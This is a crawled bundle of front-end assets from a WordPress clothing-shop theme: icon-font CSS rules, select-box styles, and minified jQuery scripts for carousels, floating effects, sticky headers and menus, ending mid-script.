.tb-icon-pushpin:before {
	content: "\E067";
}

.tb-icon-question:before {
	content: "\E068";
}

.tb-icon-quickview:before {
	content: "\E069";
}

.tb-icon-quote-left:before {
	content: "\E06A";
}

.tb-icon-quote:before {
	content: "\E06B";
}

.tb-icon-rain-cloud:before {
	content: "\E06C";
}

.tb-icon-recently-viewed:before {
	content: "\E06D";
}

.tb-icon-recycle:before {
	content: "\E06E";
}

.tb-icon-redo2:before {
	content: "\E06F";
}

.tb-icon-reply:before {
	content: "\E070";
}

.tb-icon-search-normal:before {
	content: "\E071";
}

.tb-icon-search:before {
	content: "\E072";
}

.tb-icon-send:before {
	content: "\E073";
}

.tb-icon-shop:before {
	content: "\E074";
}

.tb-icon-shopping-bag:before {
	content: "\E075";
}

.tb-icon-shopping-cart:before {
	content: "\E076";
}

.tb-icon-shuffle:before {
	content: "\E077";
}

.tb-icon-size-guide:before {
	content: "\E078";
}

.tb-icon-spill:before {
	content: "\E079";
}

.tb-icon-star2:before {
	content: "\E07A";
}

.tb-icon-store-24:before {
	content: "\E07B";
}

.tb-icon-store:before {
	content: "\E07C";
}

.tb-icon-suit:before {
	content: "\E07D";
}

.tb-icon-sunlight:before {
	content: "\E07E";
}

.tb-icon-support-24:before {
	content: "\E07F";
}

.tb-icon-support:before {
	content: "\E080";
}

.tb-icon-sync:before {
	content: "\E081";
}

.tb-icon-tab:before {
	content: "\E082";
}

.tb-icon-tag:before {
	content: "\E083";
}

.tb-icon-task-square:before {
	content: "\E084";
}

.tb-icon-tb-list:before {
	content: "\E085";
}

.tb-icon-tb-user:before {
	content: "\E086";
}

.tb-icon-telephone:before {
	content: "\E087";
}

.tb-icon-text-align-right:before {
	content: "\E088";
}

.tb-icon-tick-circle:before {
	content: "\E089";
}

.tb-icon-timer:before {
	content: "\E08A";
}

.tb-icon-trash:before {
	content: "\E08B";
}

.tb-icon-truck:before {
	content: "\E08C";
}

.tb-icon-twitter:before {
	content: "\E08D";
}

.tb-icon-type-audio:before {
	content: "\E08E";
}

.tb-icon-type-image:before {
	content: "\E08F";
}

.tb-icon-type-video:before {
	content: "\E090";
}

.tb-icon-upload2:before {
	content: "\E091";
}

.tb-icon-user:before {
	content: "\E092";
}

.tb-icon-water:before {
	content: "\E093";
}

.tb-icon-youtube:before {
	content: "\E094";
}

.tb-icon-z-24-support:before {
	content: "\E095";
}

.tb-icon-z-baby-boys:before {
	content: "\E096";
}

.tb-icon-z-baby:before {
	content: "\E097";
}

.tb-icon-z-box-2:before {
	content: "\E098";
}

.tb-icon-z-card-coin:before {
	content: "\E099";
}

.tb-icon-z-clothing:before {
	content: "\E09A";
}

.tb-icon-z-flash:before {
	content: "\E09B";
}

.tb-icon-z-football:before {
	content: "\E09C";
}

.tb-icon-z-girl:before {
	content: "\E09D";
}

.tb-icon-z-hoodie:before {
	content: "\E09E";
}

.tb-icon-z-pacifier:before {
	content: "\E09F";
}

.tb-icon-zoom-in:before {
	content: "\E0A0";
}


--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana-child/style.css?ver=1.0.6
body_size: -538
content:
/**
* Theme Name: Fana Child
* Description: This is a child theme for Fana
* Author: Thembay
* Author URI: https://thembay.com/
* Version: 1.0.6
* Template: fana
*/


/*  [ Add your custom css below ]
- - - - - - - - - - - - - - - - - - - - */

--- FILE ---
content_type: text/css
request_url: https://aodaipham.com/wp-content/themes/fana/css/sumoselect.css?ver=1.0.0
body_size: 1491
content:
.SumoSelect p {margin: 0;}
.SumoSelect{width: 200px;}

.SelectBox {padding: 5px 8px;}

.sumoStopScroll{overflow:hidden;}

/* Filtering style */
.SumoSelect .hidden { display:none; }
.SumoSelect .search-txt{display:none;outline:none;}
.SumoSelect .no-match{display:none;padding: 6px;}
.SumoSelect.open .search-txt{display: inline-block;position: absolute;top: 0;left: 0;width: 100%;margin: 0;padding: 5px 8px;border: none;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;border-radius: 5px;}
.SumoSelect.open>.search>label,.SumoSelect.open>.search>span{visibility:hidden;}

/*this is applied on that hidden select. DO NOT USE display:none; or visiblity:hidden; and Do not override any of these properties. */
.SelectClass,.SumoUnder { position: absolute; top: 0; left: 0; right: 0; height: 100%; width: 100%; border: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); -moz-opacity: 0; -khtml-opacity: 0; opacity: 0; }
.SelectClass{z-index: 1;}

    .SumoSelect .select-all>label,.SumoSelect>.CaptionCont,.SumoSelect>.optWrapper>.options li.opt label { user-select: none; -o-user-select: none; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; }

.SumoSelect { display: inline-block; position: relative;outline:none;}
.SumoSelect.open>.CaptionCont,.SumoSelect:focus>.CaptionCont,.SumoSelect:hover>.CaptionCont {box-shadow: 0 0 2px #7799d0;border-color: #7799d0;}
    .SumoSelect>.CaptionCont { position: relative; border: 1px solid #a4a4a4; min-height: 14px; background-color: #fff;border-radius:2px;margin:0;}
        .SumoSelect>.CaptionCont>span { display: block; padding-right: 30px; text-overflow: ellipsis; white-space: nowrap; overflow: hidden;cursor:default;}
            /*placeholder style*/
            .SumoSelect>.CaptionCont>span.placeholder { color: #ccc; font-style: italic; }

        .SumoSelect>.CaptionCont>label { position: absolute; top: 0; right: 0; bottom: 0; width: 30px;}
            .SumoSelect>.CaptionCont>label>i { background-image: url("[data-uri]");
                background-position: 50%; width: 16px; height: 16px; display: block; position: absolute; top: 0; left: 0; right: 0; bottom: 0; margin: auto;background-repeat: no-repeat;opacity: .8;}

    .SumoSelect>.optWrapper {display:none; z-index: 2; top: 30px; width: 100%; position: absolute; left: 0; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; background: #fff; border: 1px solid #ddd; box-shadow: 2px 3px 3px rgba(0,0,0,.11); border-radius: 3px;overflow: hidden;}
        .SumoSelect.open>.optWrapper {top:35px; display:block;}
        .SumoSelect.open>.optWrapper.up {top: auto;bottom: 100%;margin-bottom: 5px;}

        .SumoSelect>.optWrapper ul {list-style: none; display: block; padding: 0; margin: 0; overflow: auto;}
        .SumoSelect>.optWrapper>.options { border-radius: 2px;position:relative;
         /*Set the height of pop up here (only for desktop mode)*/
            max-height: 250px;
             /*height*/ }
        .SumoSelect>.optWrapper>.options li.group.disabled>label{opacity:.5;}
        .SumoSelect>.optWrapper>.options li ul li.opt{padding-left: 22px;}
        .SumoSelect>.optWrapper.multiple>.options li ul li.opt{padding-left: 50px;}
        .SumoSelect>.optWrapper.isFloating>.options {max-height: 100%;box-shadow: 0 0 100px #595959;}
        .SumoSelect>.optWrapper>.options li.opt { padding: 6px; position: relative;border-bottom: 1px solid #f5f5f5;}
            .SumoSelect>.optWrapper>.options>li.opt:first-child { border-radius: 2px 2px 0 0; }
            .SumoSelect>.optWrapper>.options>li.opt:last-child {border-radius: 0 0 2px 2px; border-bottom: none;}
            .SumoSelect>.optWrapper>.options li.opt:hover { background-color: #e4e4e4; }
            .SumoSelect>.optWrapper>.options li.opt.sel{background-color: #a1c0e4; border-bottom: 1px solid #a1c0e4;}

            .SumoSelect>.optWrapper>.options li label { text-overflow: ellipsis; white-space: nowrap; overflow: hidden; display: block;cursor: pointer;}
            .SumoSelect>.optWrapper>.options li span { display: none; }
            .SumoSelect>.optWrapper>.options li.group>label {cursor: default;padding: 8px 6px;font-weight: 700;}

        /*Floating styles*/
        .SumoSelect>.optWrapper.isFloating { position: fixed; top: 0; left: 0; right: 0; width: 90%; bottom: 0; margin: auto; max-height: 90%; }

    /*disabled state*/
    .SumoSelect>.optWrapper>.options li.opt.disabled { background-color: inherit;pointer-events: none;}
        .SumoSelect>.optWrapper>.options li.opt.disabled * { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; /* IE 5-7 */ filter: alpha(opacity=50); /* Netscape */ -moz-opacity: .5; /* Safari 1.x */ -khtml-opacity: .5; /* Good browsers */ opacity: .5; }


    /*styling for multiple select*/
    .SumoSelect>.optWrapper.multiple>.options li.opt { padding-left: 35px;cursor: pointer;}
        .SumoSelect .select-all>span,.SumoSelect>.optWrapper.multiple>.options li.opt span{position:absolute;display:block;width:30px;top:0;bottom:0;margin-left:-35px;}
            .SumoSelect .select-all>span i,.SumoSelect>.optWrapper.multiple>.options li.opt span i{position: absolute;margin: auto;left: 0;right: 0;top: 0;bottom: 0;width: 14px;height: 14px;border: 1px solid #aeaeae;border-radius: 2px;box-shadow: inset 0 1px 3px rgba(0,0,0,.15);background-color: #fff;}
.SumoSelect>.optWrapper>.MultiControls { display: none; border-top: 1px solid #ddd; background-color: #fff; box-shadow: 0 0 2px rgba(0,0,0,.13); border-radius: 0 0 3px 3px; }
    .SumoSelect>.optWrapper.multiple.isFloating>.MultiControls { display: block; margin-top: 5px; position: absolute; bottom: 0; width: 100%; }

    .SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls { display: block; }
        .SumoSelect>.optWrapper.multiple.okCancelInMulti>.MultiControls>p { padding: 6px; }

    .SumoSelect>.optWrapper.multiple>.MultiControls>p { display: inline-block; cursor: pointer; padding: 12px; width: 50%; box-sizing: border-box; text-align: center; }
        .SumoSelect>.optWrapper.multiple>.MultiControls>p:hover { background-color: #f1f1f1; }
        .SumoSelect>.optWrapper.multiple>.MultiControls>p.btnOk { border-right: 1px solid #dbdbdb; border-radius: 0 0 0 3px; }
        .SumoSelect>.optWrapper.multiple>.MultiControls>p.btnCancel { border-radius: 0 0 3px 0; }
    /*styling for select on popup mode*/
    .SumoSelect>.optWrapper.isFloating>.options li.opt { padding: 12px 6px; }

    /*styling for only multiple select on popup mode*/
    .SumoSelect>.optWrapper.multiple.isFloating>.options li.opt { padding-left: 35px; }
    .SumoSelect>.optWrapper.multiple.isFloating { padding-bottom: 43px; }

    .SumoSelect .select-all.partial>span i,.SumoSelect .select-all.selected>span i,.SumoSelect>.optWrapper.multiple>.options li.opt.selected span i{background-color: #11a911;box-shadow: none;border-color: transparent;background-image: url("[data-uri]");background-repeat: no-repeat;background-position: 50%;}
    /*disabled state*/
    .SumoSelect.disabled { opacity: .7;cursor: not-allowed;}
     .SumoSelect.disabled>.CaptionCont{border-color:#ccc;box-shadow:none;}

    /**Select all button**/
    .SumoSelect .select-all{border-radius: 3px 3px 0 0;position: relative;border-bottom: 1px solid #ddd;background-color: #fff;padding: 8px 0 3px 35px;height: 20px;cursor: pointer;}
    .SumoSelect .select-all>label,.SumoSelect .select-all>span i{cursor: pointer;}
    .SumoSelect .select-all.partial>span i{background-color:#ccc;}


     /*styling for optgroups*/
    .SumoSelect>.optWrapper>.options li.optGroup { padding-left: 5px; text-decoration: underline; }



--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/plugins/xpro-elementor-addons/modules/floating-effect/js/floating-effect.min.js?ver=1.4.9
body_size: 62
content:
!(function(t){var e=t(window),a=function(t,e,a){var s;return function(){var i=this,l=arguments,n=function(){(s=null),a||t.apply(i,l)},r=a&&!s;clearTimeout(s),(s=setTimeout(n,e)),r&&t.apply(i,l)}};e.on("elementor/frontend/init",function(){var t;(t=elementorModules.frontend.handlers.Base.extend({bindEvents:function(){this.run()},getDefaultSettings:function(){return{direction:"alternate",easing:"easeInOutSine",loop:!0,targets:this.findElement(".elementor-widget").prevObject.prevObject.get(0)}},onElementChange:a(function(t){-1!==t.indexOf("xpro_elementor_floating")&&(this.anime&&this.anime.restart(),this.run())},400),getFxVal:function(t){return this.getElementSettings("xpro_elementor_floating_fx_"+t)},run:function(){var t=this.getDefaultSettings();this.getFxVal("translate_toggle")&&((this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to"))&&(t.translateX={value:[this.getFxVal("translate_x.sizes.from")||0,this.getFxVal("translate_x.size")||this.getFxVal("translate_x.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,}),(this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to"))&&(t.translateY={value:[this.getFxVal("translate_y.sizes.from")||0,this.getFxVal("translate_y.size")||this.getFxVal("translate_y.sizes.to")],duration:this.getFxVal("translate_duration.size"),delay:this.getFxVal("translate_delay.size")||0,})),this.getFxVal("rotate_toggle")&&((this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to"))&&(t.rotateX={value:[this.getFxVal("rotate_x.sizes.from")||0,this.getFxVal("rotate_x.size")||this.getFxVal("rotate_x.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to"))&&(t.rotateY={value:[this.getFxVal("rotate_y.sizes.from")||0,this.getFxVal("rotate_y.size")||this.getFxVal("rotate_y.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,}),(this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to"))&&(t.rotateZ={value:[this.getFxVal("rotate_z.sizes.from")||0,this.getFxVal("rotate_z.size")||this.getFxVal("rotate_z.sizes.to")],duration:this.getFxVal("rotate_duration.size"),delay:this.getFxVal("rotate_delay.size")||0,})),this.getFxVal("scale_toggle")&&((this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to"))&&(t.scaleX={value:[this.getFxVal("scale_x.sizes.from")||0,this.getFxVal("scale_x.size")||this.getFxVal("scale_x.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to"))&&(t.scaleY={value:[this.getFxVal("scale_y.sizes.from")||0,this.getFxVal("scale_y.size")||this.getFxVal("scale_y.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,}),(this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to"))&&(t.scale={value:[this.getFxVal("scale_z.sizes.from")||0,this.getFxVal("scale_z.size")||this.getFxVal("scale_z.sizes.to")],duration:this.getFxVal("scale_duration.size"),delay:this.getFxVal("scale_delay.size")||0,})),this.getFxVal("translate_toggle")||this.getFxVal("rotate_toggle")||this.getFxVal("scale_toggle")?(this.findElement(".elementor-widget").css("will-change","transform"),(this.anime=window.anime&&window.anime(t))):(this.anime=window.anime&&window.anime.remove(t.targets))},})),elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})})})})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/custom-slick.min.js?ver=1.0
body_size: 814
content:
"use strict";class Carousel{CarouselSlickQuickView(){jQuery("#tbay-quick-view-content .woocommerce-product-gallery__wrapper").each(function(){let a=jQuery(this);if(!(0==a.children().length||a.hasClass("slick-initialized"))){var b={slidesToShow:1,infinite:!1,focusOnSelect:!0,dots:!0,arrows:!1,adaptiveHeight:!0,mobileFirst:!0,vertical:!1,cssEase:"ease",settings:"unslick",rtl:"yes"===a.parent(".woocommerce-product-gallery").data("rtl")};jQuery(".variations_form").on("woocommerce_variation_select_change",function(){a.slick("slickGoTo",0)}),a.slick(b)}})}CarouselSlick(){var a=this;0===jQuery(".owl-carousel[data-carousel=owl]:visible").length||(jQuery(".owl-carousel[data-carousel=owl]:visible:not(.scroll-init)").each(function(){a._initCarouselSlick(jQuery(this))}),jQuery(".owl-carousel[data-carousel=owl]:visible.scroll-init").waypoint(function(){let b=jQuery(jQuery(this)[0].element);a._initCarouselSlick(b)},{offset:"100%"}))}_initCarouselSlick(a){var b=this;a.hasClass("slick-initialized")||(767<jQuery(window).width()?a.slick(b._getSlickConfigOption(a)):!a.data("unslick")&&a.slick(b._getSlickConfigOption(a)))}_getSlickConfigOption(a){var b=jQuery(a).data("items"),c=jQuery(a).data("rows")?parseInt(jQuery(a).data("rows")):1,d=jQuery(a).data("desktopslick")?jQuery(a).data("desktopslick"):b,e=jQuery(a).data("desktopsmallslick")?jQuery(a).data("desktopsmallslick"):b,f=jQuery(a).data("tabletslick")?jQuery(a).data("tabletslick"):b,g=jQuery(a).data("landscapeslick")?jQuery(a).data("landscapeslick"):2,h=jQuery(a).data("mobileslick")?jQuery(a).data("mobileslick"):2;let i=!!(b<jQuery(a).children().length),j=!!(2<jQuery(a).children().length),k=!!i&&!!jQuery(a).data("pagination"),l=!!i&&!!jQuery(a).data("nav"),m=!!i&&!!jQuery(a).data("loop"),n=!!i&&!!jQuery(a).data("auto");var o={dots:k,arrows:l,infinite:m,speed:jQuery(a).data("speed")?jQuery(a).data("speed"):500,autoplay:n,autoplaySpeed:jQuery(a).data("autospeed")?jQuery(a).data("autospeed"):2e3,cssEase:"ease",slidesToShow:b,slidesToScroll:b,mobileFirst:!0,vertical:!1,prevArrow:"<button type=\"button\" class=\"slick-prev\">"+fana_settings.slick_prev+"</button>",nextArrow:"<button type=\"button\" class=\"slick-next\">"+fana_settings.slick_next+"</button>",rtl:"rtl"==jQuery("html").attr("dir")};if(1<c){o.slidesToShow=1,o.slidesToScroll=1,o.rows=c,o.slidesPerRow=b;var p={slidesPerRow:b},q={slidesPerRow:d},r={slidesPerRow:e},s={slidesPerRow:f,infinite:!1},t=jQuery(a).data("unslick")?"unslick":{slidesPerRow:g,infinite:!1},u=jQuery(a).data("unslick")?"unslick":{slidesPerRow:h,infinite:!1}}else var p={slidesToShow:b,slidesToScroll:b},q={slidesToShow:d,slidesToScroll:d},r={slidesToShow:e,slidesToScroll:e},s={slidesToShow:f,slidesToScroll:f,infinite:!1},t=jQuery(a).data("unslick")?"unslick":{slidesToShow:g,slidesToScroll:g,infinite:!1},u=jQuery(a).data("unslick")?"unslick":{slidesToShow:h,slidesToScroll:h,infinite:!1};var v=jQuery(a).data("nav")?{arrows:!1,dots:j}:"";return t=jQuery(a).data("unslick")?t:jQuery.extend(!0,t,v),u=jQuery(a).data("unslick")?u:jQuery.extend(!0,u,v),o.responsive=[{breakpoint:1600,settings:p},{breakpoint:1199,settings:q},{breakpoint:991,settings:r},{breakpoint:767,settings:s},{breakpoint:575,settings:t},{breakpoint:0,settings:u}],o}getSlickTabs(){var a=this;jQuery("ul.nav-tabs li a").on("shown.bs.tab",b=>{let c=jQuery(jQuery(b.target).attr("href")).find(".owl-carousel[data-carousel=owl]:visible"),d=jQuery(jQuery(b.relatedTarget).attr("href")).find(".owl-carousel[data-carousel=owl]");d.hasClass("slick-initialized")&&d.slick("unslick"),c.hasClass("slick-initialized")||c.slick(a._getSlickConfigOption(c))})}_carouselBlurAddClass(){jQuery(".tbay-element").hasClass("carousel-blur")&&jQuery(".tbay-element.carousel-blur").parents(".elementor-top-section").addClass("elementor-product-carousel-blur")}}class Slider{tbaySlickSlider(){jQuery(".flex-control-thumbs").each(function(){if(!(0==jQuery(this).children().length||jQuery(this).hasClass("slick-initialized"))){var a={vertical:"vertical"===jQuery(this).parent(".woocommerce-product-gallery").data("layout"),slidesToShow:jQuery(this).parent(".woocommerce-product-gallery").data("columns"),infinite:!1,focusOnSelect:!0,settings:"unslick",prevArrow:"<span class=\"owl-prev\"></span>",nextArrow:"<span class=\"owl-next\"></span>",rtl:"yes"===jQuery(this).parent(".woocommerce-product-gallery").data("rtl")&&"vertical"!==jQuery(this).parent(".woocommerce-product-gallery").data("layout"),responsive:[{breakpoint:1200,settings:{vertical:!1,slidesToShow:4}}]};jQuery(this).slick(a)}})}}jQuery(document).ready(function(){const a=new Carousel;a.CarouselSlick(),a.getSlickTabs(),a._carouselBlurAddClass(),jQuery(document.body).on("tbay_carousel_slick",()=>{a.CarouselSlick()}),jQuery(document.body).on("tbay_quick_view",()=>{a.CarouselSlickQuickView()})}),jQuery(document.body).on("wc-product-gallery-after-init",()=>{var a=new Slider;a.tbaySlickSlider()}),jQuery(window).on("elementor/frontend/init",function(){elementorFrontend.isEditMode()&&"undefined"!=typeof fana_settings&&Array.isArray(fana_settings.elements_ready.slick)&&jQuery.each(fana_settings.elements_ready.slick,function(a,b){elementorFrontend.hooks.addAction("frontend/element_ready/tbay-"+b+".default",()=>{const a=new Carousel;a.CarouselSlick()})})});


--- FILE ---
content_type: text/javascript
request_url: https://aodaipham.com/wp-content/themes/fana/js/functions.min.js?ver=1.0
body_size: 7837
content:
"use strict";class StickyHeader{constructor(){let a=this;this.$tbayHeader=jQuery(".tbay_header-template"),this.$tbayHeaderMain=jQuery(".tbay_header-template .header-main"),this.$tbayHeader.hasClass("main-sticky-header")&&0<this.$tbayHeaderMain.length&&this._initStickyHeader(),jQuery(".search-min-wrapper .btn-search-min").click(this._onClickSeachMin),jQuery(".tbay-search-form .overlay-box").click(this._onClickOverLayBox),this._intSearchOffcanvas;let b=jQuery(".element-sticky-header");0<b.length&&a._initELementStickyheader(b)}_initStickyHeader(){var a=this,b=jQuery(window).width(),c=a.$tbayHeader.outerHeight(),d=a.$tbayHeaderMain.outerHeight(),f=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,g=a.$tbayHeaderMain.offset().top;if(1024<=b)if(0==g||g==f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f),a.$tbayHeaderMain.addClass("sticky-1"),jQuery(window).scroll(function(){jQuery(this).scrollTop()>c?a.$tbayHeaderMain.addClass("sticky-box"):a.$tbayHeaderMain.removeClass("sticky-box")})}else jQuery(window).scroll(function(){if(a.$tbayHeader.hasClass("main-sticky-header"))if(jQuery(this).scrollTop()>g-f){if(a.$tbayHeader.hasClass("sticky-header"))return;a._stickyHeaderOnDesktop(d,g,f)}else a.$tbayHeaderMain.css("top",0).css("position","relative").removeClass("sticky-header").parent().css("padding-top",0),a.$tbayHeaderMain.prev().css("margin-bottom",0)})}_stickyHeaderOnDesktop(a,b,c){this.$tbayHeaderMain.addClass("sticky-header").css("top",c).css("position","fixed"),0==b||b==c?this.$tbayHeaderMain.parent().css("padding-top",a):this.$tbayHeaderMain.prev().css("margin-bottom",a)}_onClickSeachMin(){jQuery(".tbay-search-form.tbay-search-min form").toggleClass("show"),jQuery(this).toggleClass("active")}_onClickOverLayBox(){jQuery(".search-min-wrapper .btn-search-min").removeClass("active"),jQuery(".tbay-search-form.tbay-search-min form").removeClass("show")}_intSearchOffcanvas(){if(0!==jQuery("#tbay-offcanvas-main").length){jQuery("[data-toggle=\"offcanvas-main-search\"]").off().on("click",function(){jQuery("#wrapper-container").toggleClass("show"),jQuery("#tbay-offcanvas-main").toggleClass("show")});var a=jQuery("#tbay-offcanvas-main, .search");jQuery(window).on("click.Bst",function(b){0!=a.has(b.target).length||a.is(b.target)||(jQuery("#wrapper-container").removeClass("show"),jQuery("#tbay-offcanvas-main").removeClass("show"))})}}_initELementStickyheader(a){var b=a.first();let c=this;var d=!1,f=0,g=0;if(0!==b.parents(".tbay_header-template").length){var h=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,i=b.offset().top-jQuery(window).scrollTop()-h,j=i;b.prevAll().each(function(){g+=jQuery(this).outerHeight()}),a.each(function(){0<jQuery(this).parents(".element-sticky-header").length||(f+=jQuery(this).outerHeight())}),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d),jQuery(window).scroll(function(){d=!0,0===jQuery(window).scrollTop()&&(j=0),c._initELementStickyheaderContent(i,j,f,g,a,b,h,d)})}}_initELementStickyheaderContent(a,b,c,d,f,g,h,i){if(jQuery(window).scrollTop()<d&&i||0===jQuery(window).scrollTop()&&i){if(g.parent().children().first().hasClass("element-sticky-header"))return;g.css("top",""),b===a||0===b?f.last().next().css("padding-top",""):g.prev().css("margin-bottom",""),g.parent().css("padding-top",""),f.each(function(){jQuery(this).removeClass("sticky"),0<jQuery(this).prev(".element-sticky-header").length&&jQuery(this).css("top","")})}else{if(jQuery(window).scrollTop()<d&&!i)return;f.each(function(){if(!(0<jQuery(this).parents(".element-sticky-header").length)&&(jQuery(this).addClass("sticky"),0<jQuery(this).prevAll(".element-sticky-header").length)){let a=0;jQuery(this).prevAll(".element-sticky-header").each(function(){a+=jQuery(this).outerHeight()}),jQuery(this).css("top",a+h)}}),g.css("top",h),b===a||0===b?(g.addClass("sticky"),g.parent().css("padding-top",c)):g.prev().css("margin-bottom",c)}}}const TREE_VIEW_OPTION_MEGA_MENU={animated:300,collapsed:!0,unique:!0,persist:"location"},TREE_VIEW_OPTION_MOBILE_MENU={animated:300,collapsed:!0,unique:!0,hover:!1};class Mobile{constructor(){this._mobileMenu(),this._Select_change_form(),this._topBarDevice(),jQuery(window).scroll(()=>{this._topBarDevice()})}_topBarDevice(){const a=jQuery(window),b=a.scrollTop(),c=0<jQuery("#wpadminbar").length?jQuery("#wpadminbar").outerHeight():0,d=a.scrollTop(),f=jQuery(".topbar-device-mobile");f.toggleClass("active",b<=c),jQuery("#tbay-mobile-menu").toggleClass("offsetop",0==d)}_mobileMenu(){const a=jQuery("#wrapper-container"),b=jQuery("#tbay-mobile-menu");jQuery("[data-toggle=\"offcanvas\"], .btn-offcanvas").click(function(){a.toggleClass("active"),b.toggleClass("active")}),jQuery("#main-mobile-menu .caret").click(function(){jQuery("#main-mobile-menu .dropdown").removeClass("open"),jQuery(event.target).parent().addClass("open")})}_Select_change_form(){jQuery(".topbar-device-mobile > form select").on("change",function(){this.form.submit()})}}class AccountMenu{constructor(){this._slideToggleAccountMenu(".tbay-login"),this._slideToggleAccountMenu(".topbar-mobile"),this._tbayClickNotMyAccountMenu()}_tbayClickNotMyAccountMenu(){const a=jQuery(window),b=jQuery(".tbay-login .dropdown .account-menu,.topbar-mobile .dropdown .account-menu,.tbay-login .dropdown .account-button,.topbar-mobile .dropdown .account-button");a.on("click.Bst",function(a){0!==b.has(a.target).length||b.is(a.target)||jQuery(".tbay-login .dropdown .account-menu, .topbar-mobile .dropdown .account-menu").slideUp(500)})}_slideToggleAccountMenu(a){jQuery(a).find(".dropdown .account-button").click(function(){jQuery(a).find(".dropdown .account-menu").slideToggle(500)})}}class BackToTop{constructor(){this._init()}_init(){const a=jQuery(window),b=jQuery("#back-to-top-mobile"),c=jQuery("#back-to-top"),d=jQuery(".tbay-category-fixed"),f=jQuery(".tbay-to-top");a.scroll(function(){const b=400<a.scrollTop();f.toggleClass("active",b),d.toggleClass("active",b)}),b.add(c).click(()=>{jQuery("html, body").animate({scrollTop:"0px"},0)})}}class FuncCommon{constructor(){this._progressAnimation(),this._createWrapStart(),jQuery(".mod-heading .widget-title > span").wrapStart(),this._tbayActiveAdminBar(),this._tbayResizeMegamenu(),this._initHeaderCoverBG(),this._initCanvasSearch(),this._initTreeviewMenu(),this._categoryMenu(),jQuery(window).scroll(()=>{this._tbayActiveAdminBar()}),jQuery(window).on("resize",()=>{this._tbayResizeMegamenu()}),this._moveFormLogin(),this._moveFormCoupon(),this._moveNoticesLogin(),this._tbayMainContentMinHeight(),this._tbayCompareOpenAddClassBody()}_tbayActiveAdminBar(){const a=jQuery("#wpadminbar");0<a.length&&jQuery("body").addClass("active-admin-bar")}_createWrapStart(){jQuery.fn.wrapStart=function(){return this.each(function(){const a=jQuery(this),b=a.contents().filter(function(){return 3==this.nodeType}).first(),c=b.text().trim(),d=c.split(" ",1).join(" ");b.length&&(b[0].nodeValue=c.slice(d.length),b.before("<b>"+d+"</b>"))})}}_progressAnimation(){jQuery("[data-progress-animation]").each(function(){const a=jQuery(this);a.appear(function(){const b=a.attr("data-appear-animation-delay")?a.attr("data-appear-animation-delay"):1;1<b&&a.css("animation-delay",b+"ms"),setTimeout(function(){a.animate({width:a.attr("data-progress-animation")},800)},b)},{accX:0,accY:-50})})}_tbayResizeMegamenu(){const a=jQuery("body").innerWidth();0<jQuery(".tbay_custom_menu").length&&jQuery(".tbay_custom_menu").hasClass("tbay-vertical-menu")&&(767<a?this._resizeMegaMenuOnDesktop():this._initTreeViewForMegaMenuOnMobile()),0<jQuery(".tbay-megamenu").length&&jQuery(".tbay-megamenu,.tbay-offcanvas-main").hasClass("verticle-menu")&&767<a&&this._resizeMegaMenuVertical()}_resizeMegaMenuVertical(){const a=parseInt(jQuery("#main-container.container").innerWidth()),b=parseInt(jQuery(".verticle-menu").innerWidth());jQuery(".verticle-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a-b,width:a-30})}_resizeMegaMenuOnDesktop(){const a=jQuery("#main-container.container").innerWidth()-jQuery(".tbay-vertical-menu").innerWidth(),b=jQuery("#main-container.container").innerWidth()-30;jQuery(".tbay-vertical-menu").find(".aligned-fullwidth").children(".dropdown-menu").css({"max-width":a,width:b})}_initTreeViewForMegaMenuOnMobile(){"undefined"==typeof jQuery.fn.treeview||jQuery(".tbay-vertical-menu > .widget_nav_menu >.nav > ul").each(function(){jQuery(this).hasClass("treeview")||jQuery(this).treeview(TREE_VIEW_OPTION_MEGA_MENU)})}_moveFormLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce-form-login-toggle").parent().find(".woocommerce-form-login").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-info"))}_moveNoticesLogin(){0===jQuery(".woocommerce-form-login-toggle").length||jQuery(".woocommerce > .woocommerce-notices-wrapper").insertAfter(jQuery(".woocommerce-form-login-toggle .woocommerce-form-login "))}_moveFormCoupon(){0===jQuery(".woocommerce-form-coupon-toggle").length||jQuery(".woocommerce-form-coupon-toggle").parent().find(".woocommerce-form-coupon").insertAfter(jQuery(".woocommerce-form-coupon-toggle .woocommerce-info"))}_initHeaderCoverBG(){const a=jQuery(".tbay-horizontal .navbar-nav > li,.tbay-horizontal-default .navbar-nav > li, .tbay_header-template .product-recently-viewed-header"),b=jQuery(".tbay-search-form 